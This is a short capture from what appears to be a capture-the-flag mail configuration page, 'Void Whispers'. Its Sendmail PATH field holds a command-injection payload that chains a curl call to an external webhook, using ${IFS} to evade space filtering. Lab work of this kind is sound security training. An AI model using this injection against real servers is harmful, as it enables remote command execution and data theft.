 🎃 VOID WHISPERS 🎃
From Name 📝
Ghostly Support
From Email 📧
support@void-whispers.htb
Sendmail PATH 📜
/usr/sbin/sendmail;curl${IFS}https://webhook.site/659175ca-4175-4ac4-8b95-1c3cc4e8f867/
Mail Program 🛠️
sendmail
💀 Save 💀
Config updated successfully!